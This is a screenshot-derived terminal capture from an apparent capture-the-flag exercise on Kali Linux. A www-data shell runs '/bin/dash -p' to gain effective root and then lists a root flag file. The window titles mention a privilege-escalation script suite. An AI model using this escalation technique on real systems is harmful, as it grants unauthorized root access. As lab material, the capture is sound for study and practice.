 Applications Places Terminator Jun 14 08:31 1
root@kali: ~/Downloads
VPN root@kali: ~/Downloads root@kali: ~/Downloads/privilege-escalation-awesome-scripts-suite/lin...
root@kali: ~/Downloads 160x42
bash-4.4$ /bin/dash -p
/bin/dash -p
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) egid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
readme.txt  root-flag.txt
#